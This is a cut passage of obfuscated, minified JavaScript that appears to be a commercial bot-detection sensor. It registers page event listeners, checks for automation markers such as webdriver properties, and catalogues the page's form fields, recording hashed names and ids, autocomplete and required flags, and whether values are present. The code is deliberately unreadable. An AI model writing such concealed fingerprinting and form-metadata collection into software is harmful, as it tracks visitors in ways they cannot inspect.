mIb=function(){Xv.push(zXb);if(Dlb){vC[bJ()[cT(zH)].call(null,EU,GAb)][zf()[p3(W4)](spb,T1,bv,Vw)](bH(typeof zf()[p3(kE)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[O6,RT,JS,vRb]):zf()[p3(jL)](qPb,T1,TU({}),pRb),Dlb);Dlb=null;}Xv.pop();};var MGb=function(UWb,RM){return HGb(Vr,[UWb])||cXb(Hl,[UWb,RM])||IIb(UWb,RM)||cXb(Qb,[]);};var IIb=function(BIb,vq){Xv.push(Elb);if(TU(BIb)){Xv.pop();return;}if(bH(typeof BIb,KK()[g3(p8)].call(null,fDb,Aj,O6,TU(TU(LL))))){var DXb;return Xv.pop(),DXb=cXb(FO,[BIb,vq]),DXb;}var BPb=vC[Dg(typeof FY()[xF(Ff)],'undefined')?FY()[xF(Kv)](Oj,sg,IU,Oj,Rm):FY()[xF(LL)](l2b,h2b,YPb,Oj,LL)][zf()[p3(Kv)](HAb,Zj,qw,Sk)][KK()[g3(Uf)].call(null,nV,XF,BB,TU(TU([])))].call(BIb)[zf()[p3(Rz)](O8,H5,TU({}),b3)](GY,KN(sh[T9]));if(bH(BPb,FY()[xF(Kv)](Oj,sg,IU,NH,RE))&&BIb[Dg(typeof KK()[g3(pRb)],'undefined')?KK()[g3(LL)](fm,Hz,TU({}),jL):KK()[g3(K3)](kbb,IM,Zj,TU({}))])BPb=BIb[KK()[g3(LL)](fm,Hz,Rz,TU(TU(Kv)))][cj()[Pm(JB)](l6,fk)];if(bH(BPb,bJ()[cT(fj)].call(null,wWb,lU))||bH(BPb,zf()[p3(qN)](kbb,lT,IQ,V3))){var hRb;return hRb=vC[KK()[g3(V3)](F3,ES,Z1,sf)][cj()[Pm(lT)](sm,Lz)](BIb),Xv.pop(),hRb;}if(bH(BPb,MJ()[m3(Ut)](Aw,K3,xE))||new (vC[DB()[xZ(V3)].call(null,TU(TU({})),Lh,Gh,Oj,Ok)])(Pw()[wk(Gz)](Uf,Sz,zM,hn))[cj()[Pm(xE)](Ff,EH)](BPb)){var Rrb;return Xv.pop(),Rrb=cXb(FO,[BIb,vq]),Rrb;}Xv.pop();};var dOb=function(IPb,Vq){Xv.push(TPb);var cOb=mF(IPb,Vq,MXb,SDb,vC[MJ()[m3(vL)].apply(null,[qOb,GK,Vm])].bmak[Dg(typeof bJ()[cT(lK)],'undefined')?bJ()[cT(lz)](bv,fm):bJ()[cT(k4)](Mbb,Tg)]);if(cOb&&TU(cOb[Pw()[wk(mV)](lQ,kz,Fs,k4)])){MXb=cOb[MJ()[m3(EU)].apply(null,[mbb,Rm,BY])];SDb=cOb[cj()[Pm(IQ)](LK,Uv)];hq+=cOb[cj()[Pm(lJ)].apply(null,[Sz,UAb])];if(gRb&&bH(Vq,sh[P3])&&Ig(EXb,LL)){Ppb=vL;Rdb(TU(KX));EXb++;}}Xv.pop();};var FOb=function(Cpb,TAb){Xv.push(ODb);var OCb=JF(Cpb,TAb,vC[Dg(typeof MJ()[m3(Ff)],kT([],[][[]]))?MJ()[m3(vL)](zDb,GK,H5):MJ()[m3(S5)](mbb,sXb,sv)].bmak[bJ()[cT(lz)].call(null,bv,Dt)]);if(OCb){hq+=OCb[cj()[Pm(lJ)](Sz,hB)];if(gRb&&OCb[cj()[Pm(Ut)](ES,m8)]){Ppb=k4;Rdb(TU(KX),OCb[cj()[Pm(Ut)].apply(null,[ES,m8])]);}else if(gRb&&bH(TAb,H5)){Ppb=LL;mPb=TU(TU({}));Rdb(TU([]));}if(gRb&&TU(mPb)&&bH(OCb[bH(typeof bJ()[cT(RT)],kT([],[][[]]))?bJ()[cT(k4)].call(null,Qrb,L8):bJ()[cT(JS)].apply(null,[S5,F3])],T1)){Ppb=sh[hn];Rdb(TU(TU(EX)));}}Xv.pop();};var qGb=function(EGb,tAb){Xv.push(dbb);var zRb=kCb(EGb,tAb,vC[bH(typeof MJ()[m3(lT)],kT('',[][[]]))?MJ()[m3(S5)](Vm,WWb,H5):MJ()[m3(vL)](nlb,GK,TU(LL))].bmak[bJ()[cT(lz)](bv,BDb)]);if(zRb){hq+=zRb[bH(typeof cj()[Pm(gWb)],kT([],[][[]]))?cj()[Pm(H5)](AAb,H8):cj()[Pm(lJ)].call(null,Sz,EPb)];if(gRb&&zRb[cj()[Pm(Ut)].call(null,ES,qIb)]){Ppb=sh[zH];Rdb(TU(KX),zRb[bH(typeof cj()[Pm(T1)],'undefined')?cj()[Pm(H5)].apply(null,[FIb,lXb]):cj()[Pm(Ut)](ES,qIb)]);}}Xv.pop();};var HM=function(hM){Xv.push(bM);var Kpb=vM(hM,vC[bH(typeof MJ()[m3(pn)],kT([],[][[]]))?MJ()[m3(S5)](qrb,g2b,TU([])):MJ()[m3(vL)](HXb,GK,tS)].bmak[bJ()[cT(lz)].call(null,bv,Idb)]);if(Kpb){hq+=Kpb[cj()[Pm(lJ)].call(null,Sz,UM)];if(gRb&&Kpb[cj()[Pm(Ut)].apply(null,[ES,EPb])]){Ppb=k4;Rdb(TU(TU(EX)),Kpb[cj()[Pm(Ut)](ES,EPb)]);}}Xv.pop();};var zAb=function(frb,sq){Xv.push(hGb);var t2b=QN(frb,sq,vC[MJ()[m3(vL)](JIb,GK,TU(TU({})))].bmak[bJ()[cT(lz)](bv,Jdb)]);if(t2b){hq+=t2b[bH(typeof cj()[Pm(RT)],kT('',[][[]]))?cj()[Pm(H5)](xlb,sQ):cj()[Pm(lJ)](Sz,wPb)];if(gRb&&t2b[cj()[Pm(Ut)].call(null,ES,gh)]){Ppb=k4;Rdb(TU([]),t2b[cj()[Pm(Ut)].apply(null,[ES,gh])]);}else if(gRb&&bH(sq,LL)&&(bH(t2b[bJ()[cT(Vm)](kw,Fbb)],q7[Dg(typeof cj()[Pm(d2b)],'undefined')?cj()[Pm(Oz)].apply(null,[zH,GRb]):cj()[Pm(H5)].call(null,ADb,hn)]())||bH(t2b[bH(typeof bJ()[cT(M4)],kT([],[][[]]))?bJ()[cT(k4)](FZ,Sw):bJ()[cT(Vm)].apply(null,[kw,Fbb])],T9))){Ppb=H5;Rdb(TU({}));}}Xv.pop();};var OWb=function(XIb,bAb){Xv.push(PPb);var LDb=Jz(XIb,bAb,vC[MJ()[m3(vL)](YL,GK,t9)].bmak[bJ()[cT(lz)].call(null,bv,LE)]);if(LDb){hq+=LDb[cj()[Pm(lJ)](Sz,wT)];if(gRb&&bH(bAb,H5)&&LDb[MJ()[m3(t9)](nf,sm,r4)]){Ppb=sv;Rdb(TU(KX));}}Xv.pop();};var sCb=function(LRb){var SRb=UCb[LRb];if(Dg(Hpb,SRb)){if(bH(SRb,vWb)){cbb();}else if(bH(SRb,KIb)){TGb();}Hpb=SRb;}};var kWb=function(E2b){Xv.push(JAb);sCb(E2b);try{var GIb=Xv.length;var QDb=TU(TU(EX));var Ybb=gRb?ZB:LK;if(Ig(Gq,Ybb)){var IRb=j3(lY(),vC[MJ()[m3(vL)].call(null,Irb,GK,GH)].bmak[bJ()[cT(lz)].apply(null,[bv,xw])]);var OAb=bJ()[cT(T9)](M4,MM)[Dg(typeof bJ()[cT(gv)],'undefined')?bJ()[cT(mV)].apply(null,[Vm,Yg]):bJ()[cT(k4)].call(null,qCb,bk)](E2b,MJ()[m3(sf)](pPb,Qt,gv))[bJ()[cT(mV)](Vm,Yg)](IRb,cj()[Pm(sU)](b3,jj));N2b=kT(N2b,OAb);}Gq++;}catch(Rlb){Xv.splice(j3(GIb,LL),Infinity,JAb);}Xv.pop();};var TGb=function(){Xv.push(mrb);if(mpb){var hPb=gw(cc,[bH(typeof MJ()[m3(Mk)],kT('',[][[]]))?MJ()[m3(S5)](lRb,gh,TU(TU({}))):MJ()[m3(mV)](JGb,GY,JS),bJ()[cT(pn)].apply(null,[Ff,k5]),Dg(typeof MJ()[m3(ES)],kT('',[][[]]))?MJ()[m3(Tn)](Jk,YT,lQ):MJ()[m3(S5)](kZ,mm,Zj),vC[bJ()[cT(zH)](EU,rrb)][DB()[xZ(Uf)](TU([]),Ff,TXb,k4,zlb)],Dg(typeof bJ()[cT(R0)],'undefined')?bJ()[cT(RE)](Hz,lXb):bJ()[cT(k4)].apply(null,[fN,p5]),vC[bJ()[cT(zH)](EU,rrb)][cj()[Pm(S9)].apply(null,[kL,Qq])]]);qGb(hPb,K3);}Xv.pop();};var cbb=function(){Xv.push(vDb);if(mpb){var bq=gw(cc,[MJ()[m3(mV)](Dbb,GY,TU(TU(LL))),bJ()[cT(XJ)](lJ,jK),MJ()[m3(Tn)].call(null,Ht,YT,L8),vC[bJ()[cT(zH)].call(null,EU,m9)][DB()[xZ(Uf)](TU([]),dS,Wj,k4,zlb)],bJ()[cT(RE)](Hz,EV),vC[bJ()[cT(zH)](EU,m9)][cj()[Pm(S9)].apply(null,[kL,QH])]]);qGb(bq,GY);}Xv.pop();};var bbb=function(){Xv.push(Mbb);if(TU(lM)){try{var nIb=Xv.length;var kq=TU(TU(EX));Gpb=kT(Gpb,cj()[Pm(Sx)].call(null,Zj,xq));if(TU(TU(vC[MJ()[m3(vL)].call(null,qZ,GK,mm)][bH(typeof zf()[p3(XJ)],kT([],[][[]]))?zf()[p3(P3)].call(null,mdb,Ut,TU(TU({})),Opb):zf()[p3(f6)](nXb,T1,T9,hn)]||vC[MJ()[m3(vL)].call(null,qZ,GK,TU(TU(Kv)))][KK()[g3(SS)].call(null,Q9,Vf,T9,K3)]||vC[MJ()[m3(vL)](qZ,GK,NH)][zf()[p3(Y4)].apply(null,[cH,r4,ES,Zj])]))){Gpb=kT(Gpb,MJ()[m3(pOb)](G5,lz,TU(Kv)));Wq+=sh[Z1];}else{Gpb=kT(Gpb,DB()[xZ(p9)](k4,jg,O2b,LL,kXb));Wq+=Opb;}}catch(sPb){Xv.splice(j3(nIb,LL),Infinity,Mbb);Gpb=kT(Gpb,Dg(typeof KK()[g3(mRb)],kT('',[][[]]))?KK()[g3(HCb)](fDb,hF,k4,T1):KK()[g3(K3)].call(null,nRb,bZ,TU(TU(Kv)),l6));Wq+=Opb;}lM=TU(EX);}var XXb=Dg(typeof bJ()[cT(hn)],kT('',[][[]]))?bJ()[cT(T9)](M4,YXb):bJ()[cT(k4)].apply(null,[FRb,jL]);var w2b=MJ()[m3(HCb)].apply(null,[cPb,XF,Sk]);if(Dg(typeof vC[bJ()[cT(zH)](EU,YK)][FY()[xF(Zm)].call(null,Oj,kt,qrb,sU,GY)],bH(typeof cj()[Pm(Bh)],kT([],[][[]]))?cj()[Pm(H5)](trb,X2b):cj()[Pm(Aj)](K3,jCb))){w2b=FY()[xF(Zm)](Oj,kt,qrb,TU(TU({})),Zj);XXb=Dg(typeof cj()[Pm(pn)],kT([],[][[]]))?cj()[Pm(kw)].call(null,ZB,n5):cj()[Pm(H5)].apply(null,[b6,s6]);}else if(Dg(typeof vC[bJ()[cT(zH)](EU,YK)][Dg(typeof KK()[g3(Oj)],kT('',[][[]]))?KK()[g3(S9)](n5,Jpb,BY,vL):KK()[g3(K3)](Oq,dIb,TU([]),w6)],cj()[Pm(Aj)](K3,jCb))){w2b=KK()[g3(S9)](n5,Jpb,TU(TU({})),RT);XXb=MJ()[m3(gbb)](mK,mV,O6);}else if(Dg(typeof vC[bJ()[cT(zH)](EU,YK)][bJ()[cT(rF)].call(null,p9,m5)],cj()[Pm(Aj)].apply(null,[K3,jCb]))){w2b=bJ()[cT(rF)](p9,m5);XXb=KK()[g3(Sx)](fJ,mm,S5,jg);}else if(Dg(typeof vC[bJ()[cT(zH)](EU,YK)][KK()[g3(kw)](Xg,Wn,bv,M4)],cj()[Pm(Aj)](K3,jCb))){w2b=KK()[g3(kw)].apply(null,[Xg,Wn,TU({}),l6]);XXb=KK()[g3(hF)](qWb,R0,GH,TU(TU([])));}if(vC[bJ()[cT(zH)](EU,YK)][KK()[g3(jF)](Clb,vbb,bv,mm)]&&Dg(w2b,Dg(typeof MJ()[m3(Oj)],kT([],[][[]]))?MJ()[m3(HCb)](cPb,XF,BU):MJ()[m3(S5)](d2b,OIb,mm))){QPb=SPb.bind(null,w2b);r9b=g7b.bind(null,sv);xmb=g7b.bind(null,sh[tS]);vC[bJ()[cT(zH)](EU,YK)][KK()[g3(jF)].call(null,Clb,vbb,Z1,Vm)](XXb,QPb,TU(TU(KX)));vC[bH(typeof MJ()[m3(Xlb)],kT('',[][[]]))?MJ()[m3(S5)].call(null,WZ,wbb,Bh):MJ()[m3(vL)].apply(null,[qZ,GK,Yt])][KK()[g3(jF)](Clb,vbb,pn,lJ)](bJ()[cT(kL)].call(null,vbb,Rfb),r9b,TU(TU(KX)));vC[MJ()[m3(vL)](qZ,GK,TU(Kv))][KK()[g3(jF)](Clb,vbb,vL,pn)](Dg(typeof KK()[g3(lJ)],kT('',[][[]]))?KK()[g3(BN)].apply(null,[JK,p5,jL,sm]):KK()[g3(K3)](YPb,jF,ES,TU(TU([]))),xmb,TU(TU(KX)));}Xv.pop();};var U7b=function(){Xv.push(pVb);if(bH(b7b,Kv)&&vC[MJ()[m3(vL)].call(null,OU,GK,sU)][KK()[g3(jF)](Dv,vbb,L8,fj)]){vC[MJ()[m3(vL)](OU,GK,Mt)][bH(typeof KK()[g3(Tv)],kT('',[][[]]))?KK()[g3(K3)](Edb,C5b,qN,TU(LL)):KK()[g3(jF)](Dv,vbb,bv,Uf)](Dg(typeof MJ()[m3(B6)],'undefined')?MJ()[m3(V9)].apply(null,[pv,Sm,TU(TU(LL))]):MJ()[m3(S5)](d1b,gpb,Ff),HVb,TU(TU([])));vC[MJ()[m3(vL)](OU,GK,p5)][KK()[g3(jF)](Dv,vbb,qN,Ut)](cj()[Pm(BN)](JS,GE),BEb,TU(EX));b7b=q7[MJ()[m3(Zj)](Wf,IQ,K3)]();}Xv.pop();MXb=Kv;SDb=Kv;};var DVb=function(){Xv.push(AKb);if(TU(Djb)){try{var A3b=Xv.length;var vfb=TU([]);Gpb=kT(Gpb,cj()[Pm(mV)].call(null,rk,Gf));if(TU(TU(vC[Dg(typeof bJ()[cT(Z6)],kT('',[][[]]))?bJ()[cT(zH)](EU,cK):bJ()[cT(k4)](Xlb,NZ)][KK()[g3(jF)](Ij,vbb,H5,k4)]||vC[Dg(typeof bJ()[cT(JS)],'undefined')?bJ()[cT(zH)](EU,cK):bJ()[cT(k4)].apply(null,[qrb,qS])][Dg(typeof bJ()[cT(UF)],kT('',[][[]]))?bJ()[cT(Df)](OV,fV):bJ()[cT(k4)].apply(null,[K7b,MPb])]))){Gpb=kT(Gpb,Dg(typeof MJ()[m3(jF)],kT([],[][[]]))?MJ()[m3(pOb)](Jt,lz,k4):MJ()[m3(S5)](zw,NOb,Mk));Wq=vC[zf()[p3(sv)](bK,CH,sf,XJ)][cj()[Pm(vk)].apply(null,[T1,wT])](Wlb(Wq,q7[bH(typeof MJ()[m3(Y4)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[Gw,LK,Lt]):MJ()[m3(xh)](tU,Hz,TU(Kv))]()));}else{Gpb=kT(Gpb,DB()[xZ(p9)](TU(TU(LL)),Kv,j5,LL,kXb));Wq=vC[zf()[p3(sv)](bK,hn,Tv,XJ)][cj()[Pm(vk)](T1,wT)](Wlb(Wq,sh[p9]));}}catch(Z7b){Xv.splice(j3(A3b,LL),Infinity,AKb);Gpb=kT(Gpb,KK()[g3(HCb)].call(null,LPb,hF,Bh,HS));Wq=vC[zf()[p3(sv)].call(null,bK,RE,TU({}),XJ)][cj()[Pm(vk)](T1,wT)](Wlb(Wq,sh[p9]));}Djb=TU(EX);}var cEb=Dg(typeof bJ()[cT(Oz)],kT([],[][[]]))?bJ()[cT(T9)].call(null,M4,RGb):bJ()[cT(k4)](Q2b,tvb);var nvb=KN(LL);var dHb=vC[bJ()[cT(zH)].call(null,EU,cK)][Pw()[wk(IU)].call(null,hn,Kv,vJ,LK)](zf()[p3(jL)].apply(null,[Jg,mm,Sk,pRb]));for(var b5b=Kv;Ig(b5b,dHb[cj()[Pm(Kv)].call(null,sv,r9)]);b5b++){var gvb=dHb[b5b];var Cjb=hV(gvb[zf()[p3(EU)](KU,fj,Bt,mm)](cj()[Pm(JB)].call(null,l6,XK)));var PVb=hV(gvb[zf()[p3(EU)](KU,th,jL,mm)](bH(typeof KK()[g3(B6)],kT([],[][[]]))?KK()[g3(K3)].call(null,Nfb,jL,xE,Fc):KK()[g3(w6)](AL,Tg,Aj,dS)));var Qjb=gvb[zf()[p3(EU)](KU,zH,TU(LL),mm)](bH(typeof zf()[p3(CH)],'undefined')?zf()[p3(P3)].call(null,EHb,b3,k6,dw):zf()[p3(S9)](hT,ES,lJ,rF));var YEb=Qn(Qjb,null)?Kv:LL;var nmb=gvb[zf()[p3(EU)](KU,TU(TU({})),IU,mm)](MJ()[m3(mV)](jGb,GY,BU));var KUb=Qn(nmb,null)?KN(sh[T9]):ZRb(nmb);var Lmb=gvb[zf()[p3(EU)](KU,Sk,zH,mm)](Pw()[wk(BY)](Bh,dn,rj,V3));if(Qn(Lmb,null))nvb=KN(sh[T9]);else{Lmb=Lmb[FY()[xF(Fc)].apply(null,[zH,qt,xEb,p8,xE])]();if(bH(Lmb,KK()[g3(Hz)](mv,lJ,lJ,k9)))nvb=Kv;else if(bH(Lmb,FY()[xF(b3)](sv,gV,Drb,zH,Kv)))nvb=LL;else nvb=sv;}var gdb=gvb[bH(typeof Pw()[wk(XJ)],kT(bJ()[cT(T9)].call(null,M4,RGb),[][[]]))?Pw()[wk(vL)](JS,Aw,Xh,rq):Pw()[wk(b3)](RE,Ff,sj,V3)];var Fjb=gvb[zf()[p3(V3)].apply(null,[Ev,Aj,Mk,ES])];var d9b=Kv;var d5b=Kv;if(gdb&&Dg(gdb[bH(typeof cj()[Pm(RT)],kT('',[][[]]))?cj()[Pm(H5)].call(null,Df,YIb):cj()[Pm(Kv)].call(null,sv,r9)],Kv)){d5b=q7[MJ()[m3(Zj)](F1,IQ,IQ)]();}if(Fjb&&Dg(Fjb[cj()[Pm(Kv)].apply(null,[sv,r9])],Kv)&&(TU(d5b)||Dg(Fjb,gdb))){d9b=LL;}if(Dg(KUb,sv)){cEb=bJ()[cT(T9)].apply(null,[M4,RGb])[bJ()[cT(mV)].call(null,Vm,k3)](kT(cEb,KUb),MJ()[m3(sf)](gV,Qt,OV))[bH(typeof bJ()[cT(Zj)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[Fg,ppb]):bJ()[cT(mV)](Vm,k3)](nvb,MJ()[m3(sf)].call(null,gV,Qt,Lh))[bJ()[cT(mV)](Vm,k3)](d9b,MJ()[m3(sf)](gV,Qt,TU(TU(Kv))))[bJ()[cT(mV)](Vm,k3)](YEb,MJ()[m3(sf)](gV,Qt,xE))[bJ()[cT(mV)](Vm,k3)](PVb,MJ()[m3(sf)].apply(null,[gV,Qt,r4]))[bJ()[cT(mV)](Vm,k3)](Cjb,MJ()[m3(sf)].apply(null,[gV,Qt,TU(LL)]))[bJ()[cT(mV)].call(null,Vm,k3)](d5b,bH(typeof cj()[Pm(Oz)],kT([],[][[]]))?cj()[Pm(H5)].apply(null,[V3,P2b]):cj()[Pm(sU)].call(null,b3,UH));}}var fvb;return Xv.pop(),fvb=cEb,fvb;};var BHb=function(){Xv.push(mY);if(TU(xLb)){try{var Dmb=Xv.length;var Fcb=TU(KX);Gpb=kT(Gpb,zf()[p3(Aj)](Ft,Gz,r4,jg));if(TU(TU(vC[MJ()[m3(vL)].apply(null,[jn,GK,O6])]))){Gpb=kT(Gpb,MJ()[m3(pOb)](Cf,lz,TU(TU({}))));Wq=kT(Wq,sh[OV]);}else{Gpb=kT(Gpb,DB()[xZ(p9)].call(null,TU(TU({})),Fc,ds,LL,kXb));Wq=kT(Wq,ES);}}catch(FVb){Xv.splice(j3(Dmb,LL),Infinity,mY);Gpb=kT(Gpb,KK()[g3(HCb)].call(null,DPb,hF,k6,K3));Wq=kT(Wq,ES);}xLb=TU(TU({}));}var djb=vC[MJ()[m3(vL)](jn,GK,Rw)][Dg(typeof zf()[p3(T9)],kT('',[][[]]))?zf()[p3(Df)](Y3,qw,V3,GY):zf()[p3(P3)].call(null,Jdb,TU(TU({})),TU([]),ES)]?LL:Kv;var rHb=vC[Dg(typeof MJ()[m3(TRb)],kT('',[][[]]))?MJ()[m3(vL)](jn,GK,bY):MJ()[m3(S5)](lRb,W2b,T1)][zf()[p3(Y4)](wr,TU(TU(Kv)),TU(TU([])),Zj)]&&rT(zf()[p3(Y4)](wr,k6,K3,Zj),vC[MJ()[m3(vL)].apply(null,[jn,GK,TU(TU({}))])])?LL:Kv;var W1b=Qn(typeof vC[bH(typeof bJ()[cT(GY)],'undefined')?bJ()[cT(k4)].apply(null,[ES,lpb]):bJ()[cT(zH)](EU,bT)][KK()[g3(DV)](WZ,c3,Z1,RT)],MJ()[m3(T1)](Wdb,ZB,pZ))?LL:Kv;var m3b=vC[Dg(typeof MJ()[m3(Lh)],'undefined')?MJ()[m3(vL)](jn,GK,Bt):MJ()[m3(S5)].call(null,Qv,r6,TU({}))][DB()[xZ(Lh)].call(null,T9,Rw,Mbb,Oj,tCb)]&&vC[MJ()[m3(vL)](jn,GK,Rw)][DB()[xZ(Lh)](Lt,L8,Mbb,Oj,tCb)][zf()[p3(XPb)](Ej,TU(TU(Kv)),p8,Sx)]?LL:Kv;var mLb=vC[MJ()[m3(Yt)](rn,kE,Gz)][DB()[xZ(IU)].call(null,NH,p5,kLb,Oj,DUb)]?q7[MJ()[m3(Zj)].apply(null,[RN,IQ,H1])]():Kv;var O7b=vC[MJ()[m3(vL)](jn,GK,Ut)][FY()[xF(M4)](vL,kLb,L3b,TU(TU(Kv)),IU)]?sh[T9]:Kv;var z1b=Dg(typeof vC[MJ()[m3(XPb)](T2b,Sx,JS)],cj()[Pm(Aj)](K3,KOb))?LL:sh[T1];var SJb=vC[MJ()[m3(vL)].apply(null,[jn,GK,dS])][zf()[p3(H4)](MU,CH,mm,H5)]&&n9(vC[FY()[xF(Kv)].apply(null,[Oj,qIb,IU,Rm,Rm])][zf()[p3(Kv)].apply(null,[zPb,Tn,TU(Kv),Sk])][KK()[g3(Uf)].apply(null,[SL,XF,JS,lJ])].call(vC[MJ()[m3(vL)](jn,GK,Oj)][zf()[p3(H4)](MU,k9,tS,H5)])[zf()[p3(b3)].call(null,EE,Tn,T1,jF)](KK()[g3(xm)].apply(null,[EHb,vk,TU(Kv),jL])),q7[zf()[p3(p9)].call(null,hg,IY,TU(Kv),BB)]())?sh[T9]:Kv;var Sdb=bH(typeof vC[MJ()[m3(vL)].apply(null,[jn,GK,H5])][cj()[Pm(p5)](pRb,bIb)],KK()[g3(LK)](d1b,Rw,H1,D3))||bH(typeof vC[MJ()[m3(vL)](jn,GK,k4)][bJ()[cT(EU)].apply(null,[Z1,VLb])],KK()[g3(LK)](d1b,Rw,LK,BB))||bH(typeof vC[MJ()[m3(vL)](jn,GK,TU(TU(Kv)))][bJ()[cT(t9)](ES,m2)],KK()[g3(LK)].apply(null,[d1b,Rw,Lt,K3]))?LL:Kv;var cvb=rT(KK()[g3(drb)].call(null,VE,fRb,TU(Kv),bv),vC[MJ()[m3(vL)](jn,GK,mV)])?vC[MJ()[m3(vL)].call(null,jn,GK,TU({}))][KK()[g3(drb)](VE,fRb,mm,b3)]:Kv;var tVb=bH(typeof vC[MJ()[m3(Yt)](rn,kE,sf)][KK()[g3(tw)].call(null,Vt,GY,Gz,k4)],bH(typeof KK()[g3(p8)],kT('',[][[]]))?KK()[g3(K3)](GCb,M9b,IQ,Aj):KK()[g3(LK)].apply(null,[d1b,Rw,TU(Kv),TU(TU(LL))]))?LL:Kv;var Z5b=bH(typeof vC[MJ()[m3(Yt)].call(null,rn,kE,LL)][Dg(typeof Pw()[wk(Yt)],'undefined')?Pw()[wk(EU)].call(null,GH,Is,nUb,P3):Pw()[wk(vL)](Mk,JB,dKb,t5)],KK()[g3(LK)].call(null,d1b,Rw,sm,H5))?sh[T9]:sh[T1];var hmb=TU(vC[KK()[g3(V3)](fv,ES,TU(TU(Kv)),H5)][zf()[p3(Kv)].call(null,zPb,S5,CH,Sk)][bJ()[cT(tS)].call(null,jv,lv)])?LL:sh[T1];var lHb=rT(Dg(typeof MJ()[m3(ES)],'undefined')?MJ()[m3(H4)].call(null,RDb,Sz,JB):MJ()[m3(S5)](PHb,pGb,Oj),vC[MJ()[m3(vL)](jn,GK,bY)])?sh[T9]:q7[Dg(typeof zf()[p3(vL)],kT([],[][[]]))?zf()[p3(p9)].apply(null,[hg,p9,sm,BB]):zf()[p3(P3)].apply(null,[cS,V3,Oj,lJ])]();var NHb=bJ()[cT(dVb)].apply(null,[fK,SL])[bJ()[cT(mV)].apply(null,[Vm,zcb])](djb,Dg(typeof KK()[g3(lK)],kT([],[][[]]))?KK()[g3(Zf)](pv,BY,H1,k9):KK()[g3(K3)](llb,lfb,lT,O6))[bJ()[cT(mV)](Vm,zcb)](rHb,MJ()[m3(At)].apply(null,[L5,r4,Zm]))[bJ()[cT(mV)](Vm,zcb)](W1b,bJ()[cT(pXb)](gWb,Gw))[bH(typeof bJ()[cT(V9)],'undefined')?bJ()[cT(k4)](Ff,qdb):bJ()[cT(mV)].call(null,Vm,zcb)](m3b,zf()[p3(At)].call(null,Pj,TU(TU(LL)),Zj,zH))[bJ()[cT(mV)].call(null,Vm,zcb)](mLb,KK()[g3(cWb)](SLb,DV,Ut,ES))[bJ()[cT(mV)](Vm,zcb)](O7b,Dg(typeof cj()[Pm(H1)],'undefined')?cj()[Pm(v1b)](XF,Gcb):cj()[Pm(H5)](B8,JB))[bJ()[cT(mV)](Vm,zcb)](z1b,zf()[p3(TRb)](KV,TU(Kv),IQ,sU))[Dg(typeof bJ()[cT(S5)],kT('',[][[]]))?bJ()[cT(mV)](Vm,zcb):bJ()[cT(k4)].call(null,bt,OVb)](SJb,zf()[p3(xlb)].apply(null,[FH,jv,TU(TU(LL)),jv]))[bJ()[cT(mV)](Vm,zcb)](Sdb,KK()[g3(v1b)](nL,V9,HS,vL))[bH(typeof bJ()[cT(Un)],kT('',[][[]]))?bJ()[cT(k4)](Ut,YPb):bJ()[cT(mV)].call(null,Vm,zcb)](cvb,cj()[Pm(LS)].call(null,v7b,q1))[bJ()[cT(mV)](Vm,zcb)](tVb,cj()[Pm(rk)].apply(null,[Zf,Ow]))[bJ()[cT(mV)](Vm,zcb)](Z5b,zf()[p3(s3)].apply(null,[H2b,O6,sU,t9]))[bJ()[cT(mV)].call(null,Vm,zcb)](hmb,Pw()[wk(t9)](p8,bs,RPb,vL))[bJ()[cT(mV)](Vm,zcb)](lHb);var W3b;return Xv.pop(),W3b=NHb,W3b;};var vKb=function(){var NVb;Xv.push(dCb);var Udb;return Udb=wUb()[Dg(typeof Pw()[wk(NH)],'undefined')?Pw()[wk(p8)].apply(null,[Aj,BY,RB,vL]):Pw()[wk(vL)](T1,fbb,GK,gx)](function gJb(X7b){Xv.push(LWb);while(LL)switch(X7b[MJ()[m3(CH)].call(null,c9b,Y4,ES)]=X7b[cj()[Pm(tS)](YT,Nt)]){case Kv:X7b[MJ()[m3(CH)].apply(null,[c9b,Y4,hn])]=sh[T1];X7b[cj()[Pm(tS)](YT,Nt)]=H5;{var r1b;return r1b=wUb()[KK()[g3(Bh)].apply(null,[z5,Tn,Vm,r4])](LOb()),Xv.pop(),r1b;}case H5:NVb=X7b[cj()[Pm(Z1)](cWb,zt)];vC[FY()[xF(Kv)].apply(null,[Oj,grb,IU,TU(LL),lK])][Dg(typeof cj()[Pm(dS)],kT('',[][[]]))?cj()[Pm(p8)].call(null,zXb,jO):cj()[Pm(H5)](XTb,E8)](U9b,NVb[KK()[g3(d2b)](Z0,W4,TU(TU(Kv)),EU)],gw(cc,[cj()[Pm(pRb)](Qt,Gcb),NVb[cj()[Pm(sDb)](HCb,Hj)]]));X7b[cj()[Pm(tS)](YT,Nt)]=T9;break;case K3:X7b[MJ()[m3(CH)].apply(null,[c9b,Y4,Rm])]=K3;X7b[zf()[p3(fj)](UE,TU(TU(Kv)),M4,fRb)]=X7b[cj()[Pm(Uf)].call(null,drb,fN)](sh[T1]);case T9:case bH(typeof bJ()[cT(BN)],kT('',[][[]]))?bJ()[cT(k4)].call(null,Svb,Mn):bJ()[cT(HS)](GY,kU):{var hdb;return hdb=X7b[bH(typeof cj()[Pm(zH)],'undefined')?cj()[Pm(H5)](jn,k7b):cj()[Pm(Sk)](tw,XT)](),Xv.pop(),hdb;}}Xv.pop();},null,null,[[Kv,K3]],vC[bH(typeof FY()[xF(T9)],kT([],[][[]]))?FY()[xF(LL)](Sn,ILb,Hs,CH,vL):FY()[xF(S5)].call(null,K3,qWb,YZ,CH,BU)]),Xv.pop(),Udb;};var cVb=function(){var OJb=Ln();Xv.push(IVb);if(Dg(OJb,KN(LL))&&Dg(OJb,vC[zf()[p3(Tv)](O3b,Vm,bY,Tn)][KK()[g3(LS)](WH,HS,L8,T9)])&&n9(OJb,Hcb)){Hcb=OJb;var dcb=J4();var UHb=fh(j3(OJb,dcb),NCb);RKb(UHb);}Xv.pop();};var MKb=function(Z1b){Xv.push(Olb);var IKb=n9(arguments[cj()[Pm(Kv)](sv,zj)],sh[T9])&&Dg(arguments[LL],undefined)?arguments[sh[T9]]:TU(KX);if(TU(IKb)||Qn(Z1b,null)){Xv.pop();return;}BQ[FY()[xF(XJ)](JB,IM,At,fj,Sk)]=TU({});QKb=TU([]);var ZLb=Z1b[Dg(typeof cj()[Pm(fK)],'undefined')?cj()[Pm(sDb)](HCb,Zt):cj()[Pm(H5)](xw,Lcb)];var Vmb=Z1b[bJ()[cT(hZ)].call(null,S9,A3)];var mUb;if(Dg(Vmb,undefined)&&n9(Vmb[cj()[Pm(Kv)](sv,zj)],Kv)){try{var 